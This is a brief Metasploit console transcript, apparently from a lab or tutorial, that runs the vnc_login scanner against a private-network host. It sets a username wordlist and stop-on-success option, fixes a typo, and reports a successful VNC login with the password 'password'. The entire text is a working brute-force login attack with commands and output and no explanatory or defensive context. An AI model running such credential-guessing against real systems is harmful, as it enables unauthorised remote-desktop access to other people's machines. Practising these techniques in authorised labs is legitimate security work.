 msf6 auxiliary(scanner/vnc/vnc_login) > set rhost 192.168.0.111
rhost => 192.168.0.111
msf6 auxiliary(scanner/vnc/vnc_login) > set user_file /usr/share/wordlists/usernames.txt
user_file => /usr/share/wordlists/usernames.txt
msf6 auxiliary(scanner/vnc/vnc_login) > set stop_on_sucess true
[!] Unknown datastore option: stop_on_sucess. Did you mean STOP_ON_SUCCESS?
stop_on_sucess => true
msf6 auxiliary(scanner/vnc/vnc_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.0.111:5900    - 192.168.0.111:5900 - Starting VNC login sweep
[!] 192.168.0.111:5900    - No active DB -- Credential data will not be saved!
[+] 192.168.0.111:5900    - 192.168.0.111:5900 - Login Successful: :password
[*] 192.168.0.111:5900    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed